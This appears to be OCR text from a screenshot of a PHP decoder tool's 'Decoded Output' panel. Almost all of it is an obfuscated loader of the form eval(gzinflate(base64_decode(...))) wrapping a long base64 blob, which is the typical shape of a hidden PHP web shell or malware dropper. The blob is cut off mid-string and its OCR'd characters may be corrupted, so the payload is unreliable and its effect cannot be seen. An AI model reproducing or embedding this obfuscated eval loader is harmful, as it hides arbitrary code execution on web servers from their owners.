
Decoded Output
download
eval
(gzinflate(base64_decode(
"DZdF0oZqsoT30q
NzggFucaMHuLsz6cDlwx1Wf/8N8AZVWU9mVlc2/NN83V
QP2VH9k2d7RWD/K6tiLqt//sOnBbzvodL8YhQa0vBlW
d/XnTbdk2mBbOMTN7oW7Zca08qyopC/wCD+jtBB1wBE/
CVu9QTE5nfCrncCwdvzxLMC+xxAGy08GkxBhAJaQ/VpP
JpuqKcudsak1tLlsBiN7XBqDsUAnwJHljoP9dLL+jKPl
lyowiJwWaeTfeeoy0C/6DbAnaLH6m2Wi35jjDstnt7ym
N4ITDoIxBXaxkg30FEag1u4YFFELMlEF9a9C1YVIanEv
p8pI/Uda9dsi5ziTVP2vWqrp0UFP8z0nTI5ai0JJ8HN7
2ExjdYS3unuBBWxqgI+YSKCIZA0X6b4N7b8YqlZk3cAG
RBeGH5Il1WT5j5mPxh4RItCB3TkL8esU0Pg70wWHi866
obfsr1GXLo/l39iwzuGDmuMo8BzEC5JNvJTISWKCKnTJ
7sUYEo2U6ESevbiWUCVO3W9iChdY7wbGl7WDAw9Zf0lp
OFLj8QYA0xjMA1K5spEcDvu8d6ugijxjVXfsyXH7JWVP
EpSGNPkGbVDViebTKV11kl7g/X+pneTebBZUSJw6uzZN
NHClKB4f7U/2VE8tDJicTqpGPGfarRnxusfAkgP3OZNI
LWC1rGQ3r9YJa7scwOaqQqAiN1AiTaUUfABQ8L32HDi7
vi1HraE9ZaJ7ZKC0KtcSacS/w1Ibk8PMy4Mb6NVsxgVT
1NfaKvpcPz9YsaI9y+HRWbBpOBlLGd9IPsqixUNemAiK
C0hO3R2oz16XK+72IwQvehaLLBrqnoir2JPy0r+MacF5
M91Cjtp9cGmUvqoiK5ojxtXdjJI/CkstXsF824MwgZV0